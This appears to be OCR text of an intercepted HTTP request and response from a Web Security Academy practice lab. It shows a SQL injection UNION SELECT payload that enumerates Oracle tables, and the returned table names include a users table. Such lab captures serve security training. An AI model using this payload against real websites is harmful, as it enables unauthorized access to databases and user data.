 Request
Pretty Raw Hex
\n
1 GET /filter?category=
Gifts'+UNION+SELECT+owner,+table_name+FROM+al
l_tables+--+- HTTP/2
2 Host:
0aa900f10456bf6f81448e3e0022009d.web-security
-academy.net
3 --+- http/2:
4 Cookie: session=
0rOxnOqnhWwqJWC0YwEYxQ5GiTL9wRgI
5 Sec-Ch-Ua: "Chromium";v="125",
"Not.A/Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/125.0.6422.60 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0aa900f10456bf6f81448e3e0022009d.web-
security-academy.net/filter?category=Clothing
Response
Pretty Raw Hex Render
</th>
255 <td>
SRSNAMESPACE_TABLE
</td>
256 </tr>
257 <tr>
258 <th>
PETER
</th>
259 <td>
PRODUCTS
</td>
260 </tr>
261 <tr>
262 <th>
PETER
</th>
263 <td>
USERS_HSTQSG
</td>
264 </tr>
265 <tr>
266 <th>
SYS
</th>
267 <td>
AUDIT_ACTIONS
</td>